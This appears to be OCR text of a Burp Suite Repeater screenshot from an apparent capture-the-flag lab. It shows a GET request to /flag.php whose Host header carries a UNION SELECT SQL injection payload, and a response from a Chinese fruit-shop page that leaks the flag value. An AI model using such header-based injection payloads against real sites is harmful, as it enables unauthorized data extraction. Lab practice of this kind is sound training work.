 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < ▼ > ▼ Target: http://219.153.49.228:41339 ?
Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: union select 1,group_concat(flag),3,4 from
flag
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
union select 1,group_concat(flag),3,4 from fl
</font>
<br/>
成功拿到flag及时验证哦!!!<hr/>
</br>
今日水果特价,欢迎选购!</br>
<marquee style='WIDTH: 200px; HEIGHT: 30px' scr
清仓大处理，最后一天大甩卖了！！
</marquee >
<hr/>
</br>
名称:苹果</br>
价格:1000</br>
数量:20</br>
<hr/>
名称:梨</br>
价格:500.0899963378906</br>
数量:70</br>
<hr/>
名称:flag is mozhe5d0267</br>
价格:3</br>
数量:4</br>
<hr/>
<html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 </div>
20 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
21 <div class="text" style=" text-align:center;"
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
Done 1,129 bytes | 104 millis